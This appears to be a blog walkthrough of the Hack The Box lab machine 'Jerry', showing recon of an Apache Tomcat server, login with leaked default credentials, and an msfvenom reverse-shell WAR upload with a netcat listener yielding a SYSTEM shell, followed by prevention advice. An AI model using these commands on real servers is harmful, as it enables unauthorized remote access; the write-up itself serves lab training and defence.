    <link rel="canonical" href="https://bb4go.github.io/writeups/writeup1.html">
    <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml">
    <link rel="stylesheet" href="../css/style.css">
    <title>HTB Jerry Walkthrough - b4go</title>
</head>
<body>
    <header>
        <div class="header-content container">
            <div class="logo">
                <a href="../index.html">b4go</a>
            </div>
            <nav class="main-nav">
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <ul class="nav-list">
                    <li><a href="../index.html">Home</a></li>
                    <li><a href="../projects.html">Projects</a></li>
                    <li class="active"><a href="../writeups.html">Write-ups</a></li>
                    <li><a href="../about.html">About Me</a></li>
                    <li>
                        <button class="theme-toggle" aria-label="Toggle theme">
                            <svg class="sun-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
                            <svg class="moon-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg>
                        </button>
                    </li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <article class="content-with-nav">
            <div class="container">
                <div class="article-header">
                    <h1>Jerry</h1>
                    <div class="meta">
                        <span class="date">Published: Apr 14, 2025</span>
                        <div class="tags">
                            <span class="tag">#htb</span>
                                <span class="tag">#oscp</span>
                                <span class="tag">#windows</span>
                                <span class="tag">#easy</span>
                                <span class="tag">#tomcat</span>
                        </div>
                    </div>
                </div>
                <div id="reading-time" class="reading-time"></div>

              
                  

                  
                   
                <div class="content-layout">
                    <div class="main-content">
                        <section id="introduction" class="content-section">
                            <h2>Introduction</h2>
                            <br>
                            <p>Although Jerry is one of the easier machines on Hack The Box, it drops you into an enterprise-style setup with a familiar web interface, runs on Windows and it is realistic as Apache Tomcat is often found exposed and configured with common or weak credentials.</p>
                            
                            
                        </section>

                        <section id="recon" class="content-section">
                            <h2>Recon</h2>
                            <h3>Initial Port Scan</h3>
                            <p>I started by conducting a port scan using Nmap to identify open ports and services running on the target:</p>
                            
                            <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>b4go@parrot:~/HTB/Jerry $ nmap -sCV -p- --open -oA jerry 10.10.10.95 -Pn
                                    Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-14 10:09 CEST
                                    Nmap scan report for 10.10.10.95
                                    Host is up (0.047s latency).
                                    Not shown: 65534 filtered tcp ports (no-response)
                                    Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
                                    PORT     STATE SERVICE VERSION
                                    8080/tcp open  http    Apache Tomcat/Coyote JSP engine 1.1
                                    |_http-open-proxy: Proxy might be redirecting requests
                                    |_http-favicon: Apache Tomcat
                                    |_http-server-header: Apache-Coyote/1.1
                                    |_http-title: Apache Tomcat/7.0.88
                                    Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
                                    Nmap done: 1 IP address (1 host up) scanned in 117.13 seconds</code></pre>
                              </div>
                              
                            
                            <h3>Service Enumeration</h3>
                            <p>The only port we see open is the 8080 so let's check that first:</p>
                            
                           <img src="../boximages/jerry/Pasted image 20250414101901.png">
                        </section>
                        <section id="enumeration" class="content-section">
                            <h2>Vulnerability Enumeration</h2>
                            <h3>Searchsploit</h3>
                            <p>I noticed it is a Tomcat 7.0.88 so my first thought is to have a look if there is any exploit for the version since Tomcat last version is 11.0.6 we are working with an old version:</p>
                            
                          
                            <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>b4go@parrot:~/HTB/Jerry $ searchsploit tomcat 7.0.88
                                    ------------------------------------------------------------------------------------------- ---------------------------------
                                     Exploit Title                                                                             |  Path
                                    ------------------------------------------------------------------------------------------- ---------------------------------
                                    Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote  | windows/webapps/42953.txt
                                    Code Execution (1)                                                                         | 
                                    Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote  | jsp/webapps/42966.py
                                    Code Execution (2)                                                                         |
                                    ------------------------------------------------------------------------------------------- ---------------------------------
                                    Shellcodes: No Results</code></pre>
                              </div>
                              
                            
                            <p>It won't work for now since we can't upload files yet.</p>
                            <div class="magnifier-container">
                                <img src="../boximages/jerry/Pasted image 20250414110710.png">
                              </div>
                              
                            <h3>Fuzzing</h3>
                            <p>I will fuzz and look if I see something:
                                </p>
                            
                                <div class="code-block">
                                    <button class="copy-btn">📋 Copy</button>
                                    <pre><code>b4go@parrot:~/HTB/Jerry $ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://10.10.10.95:8080/FUZZ
                                        ---------------------------------------------------------------
 :: Method           : GET
 :: URL              : http://10.10.10.95:8080/FUZZ
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
---------------------------------------------------------------

#                     [Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 55ms]
# directory-list-2.3-small.txt [Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 55ms]
# Priority-ordered case-sensitive list, where entries were found [Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 56ms]
# Copyright 2007 James Fisher [Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 55ms]
# or send a letter to Creative Commons, 171 Second Street, [Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 58ms]
#                     [Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 58ms]
#                     [Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 99ms]
# of at least 3 different hosts [Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 99ms]
# Attribution-Share Alike 3.0 License. To view a copy of this [Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 100ms]
# Suite 300, San Francisco, California, 94105, USA. [Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 99ms]
# license, visit http://creativecommons.org/licenses/by-sa/3.0/ [Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 100ms]
#                     [Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 100ms]
#                     [Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 100ms]
manager               [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 96ms]
manager/              [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 47ms]
manager/html          [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 49ms]
manager/status        [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 50ms]

:: Progress: [41417/87664] :: Job [1/1] :: 1020 req/sec :: Duration: [00:00:54] :: Errors: 0 ::</code></pre>
                                  </div>
                            
                            <p> There is a manager page that requests basic authentication, we don't have credentials so we try the typical root:root, admin:admin...</p>
                            <img src="../boximages/jerry/Pasted image 20250414110950.png">
                            <br>
                            <p>Eventually we get 403 access denied due to too many failed logins but we are able to spot leaked credentials here</p>

                            <img src="../boximages/jerry/Pasted image 20250414111124.png">
                            <br>
                            <p>We login with tomcat:s3cret and we are in</p>
                            
                            <img src="../boximages/jerry/Pasted image 20250414111338.png">

                            
                        </section>

                        <section id="exploitation" class="content-section">
                            <h2>Exploitation</h2>
                            <h3>Warbitrary File Upload
                            </h3>
                            <p>Since we are able to upload war file, we just try it and see what happens</p>
                            <br>
                            <p>We first create a shell with msfvenom</p>
                            <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>b4go@parrot:~/HTB/Jerry $ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.4 LPORT=4443 -f war > backup.war
                                    Payload size: 1089 bytes
                                    Final size of war file: 1089 bytes
                                </code></pre>
                              </div>
                            <p>Set up a listener to receive the connection</p>
                            <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>b4go@parrot:~/HTB/Jerry $ nc -lvnp 4443
                                    listening on [any] 4443 ...
                                </code></pre>
                              </div>
                            <p>In the /manager page we select browse and deploy in order to upload our backup.war previously created. </p>
                            <br>
                            <img src="../boximages/jerry/Pasted image 20250414112229.png">
                            <br>
                            <p>Simply click on the /backup application to execute the shell and we are in, surprisingly as root already</p>
                            <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>b4go@parrot:~/HTB/Jerry$ nc -lvnp 4443
                                    listening on [any] 4443 ...
                                    connect to [10.10.14.4] from (UNKNOWN) [10.10.10.95] 49193
                                    Microsoft Windows [Version 6.3.9600]
                                    (c) 2013 Microsoft Corporation. All rights reserved.
                                    
                                    C:\apache-tomcat-7.0.88>whoami
                                    whoami
                                    nt authority\system
                                    
                                    C:\apache-tomcat-7.0.88>
                                    
                                </code></pre>
                              </div>
                              <p>And with this we can retrieve both flags at once:</p>
                              <br>
                              <img src="../boximages/jerry/Pasted image 20250414112631.png">
                           
                        </section>
                        <section id="conclusion" class="content-section">
                            <h2>Conclusion</h2>
                            <p>Jerry was a straightforward box that showcased the risks of running outdated software with weak or default credentials. By accessing the Tomcat manager with leaked creds and uploading a WAR shell, we quickly gained SYSTEM-level access.
                            
                            <h3>Prevention:</h3>
                            <ul>
                                <li>Keeping Tomcat updated </li>
                                <li>Disabling the manager interface in production.</li>
                                <li>Enforcing strong credentials</li>
                                <li>Restrict file uploads</li>
                            </ul>
                            
                            
                        </section>
                    </div>

                    <aside class="content-nav">
                        <nav class="scrollspy-nav">
                            <ul>
                                <li><a href="#introduction" class="active">Introduction</a></li>
                                <li><a href="#recon">Recon</a></li>
                                <li><a href="#enumeration">Vulnerability Enumeration</a></li>
                                <li><a href="#exploitation">Exploitation</a></li>
                                <li><a href="#conclusion">Conclusion</a></li>
                            </ul>
                        </nav>
                    </aside>
                </div>
            </div>
        </article>
    </main>

    <button id="back-to-top" aria-label="Back to top">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>
    </button>

    <footer>
        <div class="container">
            <div class="footer-content">
                <div class="social-links">
                    <a href="https://github.com/bb4go/" aria-label="GitHub">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path></svg>
                    </a>
                    </a>
                    <a href="rss.xml" aria-label="RSS Feed">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle></svg>
                    </a>
                    <a href="mailto:b4go@protonmail.com" aria-label="mail">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 
                        viewBox="0 0 24 24" fill="none" stroke="currentColor" 
                        stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <rect x="3" y="5" width="18" height="14" rx="2" ry="2"></rect>
                        <polyline points="3 7 12 13 21 7"></polyline>
                        </svg>
                    </a>
                    <a href="https://buymeacoffee.com/b4go" aria-label="Buy Me a Coffee" target="_blank" rel="noopener">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 
                             viewBox="0 0 24 24" fill="none" stroke="currentColor" 
                             stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                          <path d="M18 8h1a4 4 0 0 1 0 8h-1" />
                          <path d="M2 8h16v5a4 4 0 0 1-4 4H6a4 4 0 0 1-4-4Z" />
                          <line x1="6" y1="2" x2="6" y2="4" />
                          <line x1="10" y1="2" x2="10" y2="4" />
                          <line x1="14" y1="2" x2="14" y2="4" />
                        </svg>
                      </a>
                </div>
            </div>
        </div>
    </footer>


    <script src="../js/theme.js"></script>
    <script src="../js/scrollspy.js"></script>
    <script src="../js/main.js"></script>
    <script src="../js/adventure-mode.js"></script>
    <script src="../js/read.js"></script>
    <script src="../js/copy.js"></script>

</body>
</html>
</file>



